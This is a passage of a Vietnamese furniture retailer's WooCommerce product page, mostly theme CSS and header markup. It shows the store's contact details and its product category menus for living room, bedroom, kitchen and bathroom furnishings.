    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    display: block;
    margin: 10px;
    border-radius: 1px;
		font-size:14px
}
.du-an-section .tab.has-icon a:hover{
	color:black
}
.du-an-section .tab.has-icon a{
	color:black
}
.du-an-section .tab-panels h3{
	color:black !important;
	text-transform: uppercase;
}
.du-an-section .tab-panels p{
	color:black !important;
}
.du-an-section .tab-panels p a{
	margin-bottom: 0em;
	margin-top:15px
}
/**/

/*Form liên hệ trang chủ*/
.form-lien-he {
    display: block;
    width: 100%;
}
.form-lien-he .row-info {
    display: inline-block;
    width: 100%;
    clear: both;
}
.form-lien-he .row-info .left {
    display: inline-block;
    width: 50%;
    padding-right: 10px;
    float: left;
}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
.lien-he-section .wpcf7 .wpcf7-form-control-wrap {
    display: inline-block;
    float: right;
    width: 93%;
}
.form-lien-he .row-info .right {
    display: inline-block;
	width: 50%;}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	border-left:3px solid #f36f21
}
label, legend {
	font-weight: normal;}
.form-lien-he .input-group .cot1 {
    width: 87%;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 13%;
    float: right;
    display: inline-block;
}
.form-lien-he input[type='submit'] {
    background: #0a0a0a !important;
    text-transform: none;
    height: 93px;
	margin-bottom:0px}
/*Main Menu*/
.nav-dropdown li.active>a{
	color:white
}
.nav-dropdown-has-arrow li.has-dropdown:after,
.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{
	display:none
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {
    border-bottom: 1px solid hsl(0deg 0% 93% / 33%);
}
.has-dropdown .icon-angle-down{
	display:none !important
}
.nav-dropdown{
	 background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));
	border:none !important; 
	padding: 0px;
	min-width: 230px;
	border-left:3px solid #d0b830 !important;
	margin-top:12px
}
.nav-dropdown>li>a{
	 color: rgb(250, 239, 210);
}
.nav-dropdown>li>a:hover{
	color:white;
	padding-left:20px !important
}
/*Banner*/
@media (max-width: 768px) {
	.banner-inner.fill h1{
		font-size:25px
	}
	.banner-inner.fill p{
		font-size:12px !important
	}
	.banner-inner.fill a{
		font-size:12px !important
	}
}
.section-title b {
	height:0.5px}
/*header Bottom*/
.header-bottom{
	    background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}
.button.submit-button,
button[type="submit"]{
	background-color: black !important;
	color: #d0b830
}
/**/
.header-main .header-inner {
	background: #000000;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: rgb(250, 239, 210);
}
.header:not(.transparent) .header-nav.nav>li.active>a{
	 color: #d0b830 !important;
	border:1px solid #d0b830;
	padding-left:10px;
	padding-right:10px;
}
.header:not(.transparent) .header-nav.nav>li:hover>a{
	 color: #d0b830!important;
}

.header-bottom .nav>li a {
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
    padding-left: 5px;
    padding-right: 5px;
	 
}
.header-bottom .button.icon i{
	font-size:16px
}
.header-main .nav>li>a {
    line-height: auto;
}
.header-nav.nav-pills>li.active>a {
    color: #FFF!important;
    background-color: #000e5a;
}
.section-title b 
{     height: 0px;}
/*Trang liên hệ*/
.page-lien-he .section-title-normal {
    border-bottom: 0;
    background: none;
    padding-right: 10px;
}
.page-lien-he .section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,0.1);
    margin-bottom: -2px;
	font-size:22px;
	color: black
}
.page-lien-he .accordion a.plain{
	color: black;
	font-weight:550;
    overflow: hidden;
    color: #333;
    background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;
    cursor: pointer;
    font-weight: 500;
    padding-left: 38px;
    font-size: 17px;
}
.page-lien-he .accordion .icon-angle-down,.icon-angle-down
{    display:none !important
}
.accordion-title{
	border-top: none;
	padding: 10px;
  margin: 0px;
  border: solid 1px  #e9e9e9;
  margin-bottom: 10px;
}
.accordion-title.active{
	border-color: #e9e9e9 !important
}

/*Home*/
.home .section-title-normal{
}
.thietke-thicong-home h5{
	font-size: 17px;
    color: #000;
}
.danh-muc-bai-viet .section-title-container {
    margin-bottom: 0em;
}
.section-title-normal {
    border-bottom: 0;
    background: #f3f3f3;
    padding-right: 10px;
}
.danh-muc-bai-viet .badge-inner,
.blog-archive .badge-inner {
	background-color: black;
	color:white !important;
	border:none;
	font-weight:500
}
.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,
.blog-archive .badge-outline,
.blog-archive .badge-circle{
    margin-left: 0em;
}
.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {
    background-color: black;
    color: #ffa700 !important;
    border: none;
    font-weight: 500;
}

.danh-muc-bai-viet.tin-tuc .col.post-item {
    padding-bottom: 0px;
}
.danh-muc-bai-viet .section-title span {
    margin-bottom: 0;
    background: #f36f21;
    padding: 6px 15px;
    color: white;
    font-size: 17px;
    border-bottom: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight:500
}

.danh-muc-bai-viet .post-item .post-title,
.blog-archive .post-item .post-title{
    font-size: 16px;
    font-weight: 600;
    margin-top: 13px;
	color: #000;
}
.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{
	line-height:16px;
	height:17px;
	overflow:hidden;
margin-top: 10px;
}
.danh-muc-bai-viet {
	padding-bottom:0px !important
}
.danh-muc-bai-viet .kinh-nghiem .col{
	padding-bottom:0px 
}
.danh-muc-bai-viet.tin-tuc .post-item .post-title{
	height:40px;
	overflow:hidden
}
.danh-muc-bai-viet.biet-thu .box-text.text-center{
	padding-top: 0em;
    padding-bottom: 0em;
}
.danh-muc-bai-viet .col {
    padding-bottom: 20px;
}

.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{
	margin-top:0px !important
}
.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{
	color:#d0b830
}
.button.is-outline:hover{
	background:none;
	border: 2px solid #ffa700;
	color: #ffa700
}


/*Chi tiết bài viết*/
.page-inner li{
	color:black !important
}
.blog-single h1.entry-title, h2{
	color:black !important
}
.blog-single .entry-header-text {
    padding: 0em 0 0em;
}
.blog-single h6.is-xsmall a{
	color: #1e73be;
}
.uppercase, h6, th, span.widget-title {
    letter-spacing:0em;
}
/*Form gởi yêu cầu tư vấn miễn phí*/
.yeu-cau-tu-van {
    padding-top: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
    padding: 15px;
}
h3{
	color: #000 !important;
}
.yeu-cau-tu-van .form-tu-van {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
}
.yeu-cau-tu-van .form-tu-van .left{
	  width: 50%;
    float: left;
    padding-right: 7px;
}
.yeu-cau-tu-van .form-tu-van .right {
    float: right;
    width: 50%;
    padding-left: 7px;
}
.yeu-cau-tu-van .form-tu-van .clearboth {
    clear: both;
}
.yeu-cau-tu-van p.luu-y{
    color: red !important;
}

/*Danh mục bài viết*/
.full-width .ubermenu-nav, .container, .row {
    max-width: 1270px;
}
.blog-archive .large-10 {
    flex-basis: 100%;
    max-width: 100%;
}
.blog-archive  .page-title {
	font-size: 35px;
font-weight:900;
color:black}
.blog-archive  .col.post-item{
    padding: 0 15px 0px;
}
.blog-archive .box-text{
	padding-top:0px
}
.blog-archive .post-item .post-title
{
	margin-top: 5px;
	height:38px;
}
.blog-archive .box-text p{
	color:white !important
}
.blog-archive .box-text.text-left .blog-post-inner{
	background: #2c2c2c;
	color:white !important;
	padding:5px 15px
}
.blog-archive .box-text h5{
	color: #d0b830 !important
}
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius: 5px;
	border: 2px solid black;
	color:black !important
}
.nav-pagination > li > .current{
	background: black !important;
	color:white !important
}
/*Bảng giá*/
.pricing-table .title {
    background-color: #fff;
    font-weight: 600;
    text-transform: none;
    padding: 13px;
    background: #d8d8d8;
}
.pricing-table .price {
    color: #000;
    padding: 10px;
    font-size: 23px;
    border-bottom: 1px solid #ececec;
    margin-bottom: 6px;
}
.pricing-table .description {
    font-size: 15px;
    padding: 0 10px;
	border-bottom: 1px solid #ececec;
}
.pricing-table .items>div {
    padding: 7px;
    border-bottom: 1px solid #ececec;
}
.pricing-table .items{
	font-size:15px
}
.pricing-table.goi-co-ban .title{
	background-color: #ff5400 !important;
	color:white
}
.pricing-table.goi-co-ban {
	border:1px solid #ff5400 ;
	color:black 
}
.pricing-table.goi-co-ban
{ background-color: rgb(242, 235, 235);}

.bang-gia .icon-box {
    border: 1px solid #ececec;
    background: #fff;
    border-radius: 3px;
    padding: 15px;
}
.bang-gia .icon-box h3{
	color: #11314f;
}
p{
	color: #303030 !important;
	margin-bottom:5px
}
form{
	margin-bottom:0px
}
/*bài viết - thư viện mẫu*/
.box-text.text-left .is-divider, .is-divider{
display:none	
}
.danh-muc-bai-viet .thu-vien-mau .box-blog-post{
	    display: table;
}
.danh-muc-bai-viet .thu-vien-mau  .box-image{
	display: table-cell;
}
.danh-muc-bai-viet .thu-vien-mau .box-text.text-left
{
	direction: ltr;
    display: table-cell;
vertical-align: top;
padding-left:10px;
	padding-bottom:0px;
	padding-top:0px
}
/*Widget Main*/
#main .widget_text .widget-title,
#main .widget_categories .widget-title, #main  .flatsome_recent_posts .widget-title,
#main .related_posts_by_taxonomy .widget-title{
	display: block;
    background: #f36f21;
    padding: 11px;
    color: #fff;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    font-size: 16px;
    font-weight: 300;
	letter-spacing: 0px;
}
#main span.widget-title{
	display:block;
    color: #fff;
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    background-color: #f36f21;
	letter-spacing: 0px;
	font-weight: 300;
	 border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#main .post-sidebar .widget_text .textwidget {
    background: #fbfbfb;
	padding: 15px;
}
#main .widget_text .textwidget{
	padding-top:10Px;
	padding-left:0px;
}
#main .widget_text .textwidget textarea{
	margin-bottom: .6em
}
#main .widget_text .textwidget .wpcf7-submit{
	background:black;
	font-weight:normal
}
#main .widget_text .textwidget input{
	margin-bottom:.6em
}
#main .widget_text .textwidget .tieu-de {
    margin-bottom: 5px;
    color: red !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
#main .widget_text .textwidget p{
	color:black !important
}

#main .widget_categories ul {
    padding: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
}
#main .widget_categories ul li a {
    color: #000;
}
/*Footer*/
#footer .fast_order{
	padding:0;
	background-color:inherit !important
}
#footer .form_orderfast .fasto_mail{
	width:100%;
	max-width:100%
}
#footer  p a{
	color:#d0b830 !important
}
#footer .title-widget-footer .section-title-main{
	font-weight: 400;
}
#footer .col{
	    padding: 0 15px 5px;
}
#footer section{
	margin-bottom: 0px !important
}
.ux-menu-link__link:hover{
	color:white !important;
	padding-left:10px
}

#footer .section.has-block.tooltipstered{
    margin-bottom: 0px;
}
#footer .section-title-normal{
	background:none;
}
#footer .section-title-container{
	
	margin-bottom: 0em;
}
#footer .section-title-normal span{
	border-bottom:none !important
}
.absolute-footer {
    padding: 0px 0 0px;
    font-size: .9em;
	background:#000;
	color:white !important
}
.absolute-footer .pull-left{
	padding:7.5px 0px
}
#footer span.widget-title{
	font-size:23px;
}
#footer .textwidget{
	padding-top:15px
}

/*HOTLINE*/
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 999999;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 20px;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 160px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  left: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 40px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
  font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media (max-width: 768px) {
  .hotline-bar {
    display: none;
  }
}		</style>
		</head>

<body class="product-template-default single single-product postid-4645 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
       <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">NỘI THẤT TRẦN GIA THANH HÓA XIN KÍNH CHÀO QUÝ KHÁCH</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>
		<div class="row">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

       <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><span style="color: rgb(255 255 255 / 75%);><i class="fas fa-phone-alt"></i>Address: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hoá | Call: 0915 713 883</span></li>          </ul>
      </div> 

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_nav_position_text">NỘI THẤT TRẦN GIA THANH HÓA</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://noithattrangiathanhhoa.com.vn/" title="Nội Thất Trần Gia Thanh Hóa" rel="home">
    <img width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header_logo header-logo" alt="Nội Thất Trần Gia Thanh Hóa"/><img  width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header-logo-dark" alt="Nội Thất Trần Gia Thanh Hóa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-block"><div class="header-block-block-1">
	<a class="plain" href="tel:0915713883"  >	<div class="icon-box featured-box icon-box-right text-right"  >
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="43" height="43" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/icon-hotline.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1586903379" class="text">
		

<h3 style="color:#22b24c !important;margin-bottom: 0 !important;" >0915 713 883</h3>
		
<style>
#text-1586903379 {
  font-size: 1.55rem;
  text-align: right;
  color: rgb(34, 178, 76);
}
#text-1586903379 > * {
  color: rgb(34, 178, 76);
}
</style>
	</div>
	

		</div>
	</div>
	</a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/" class="nav-top-link">Phòng khách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li id="menu-item-4937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/" class="nav-top-link">Phòng ngủ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li id="menu-item-3884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li id="menu-item-3883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li id="menu-item-4935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/" class="nav-top-link">Phòng bếp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/" class="nav-top-link">Phòng tắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3880 active"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li id="menu-item-3061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/" class="nav-top-link">Xu hướng thiết kế</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                   <li class="cart-item has-icon">
<div class="header-button">
<a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
